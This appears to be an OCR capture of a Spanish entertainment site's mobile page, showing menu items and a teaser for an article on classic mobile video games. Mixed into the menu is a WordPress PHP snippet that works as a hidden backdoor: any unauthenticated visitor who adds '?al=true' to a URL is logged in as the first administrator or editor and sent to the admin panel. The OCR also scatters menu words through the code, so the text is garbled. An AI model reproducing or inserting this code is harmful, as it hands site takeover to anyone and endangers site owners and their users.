
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
5 videojuegos clasicos que se
pueden jugar en el celular
By
Dayana Díaz
Posted on
1 junio, 2020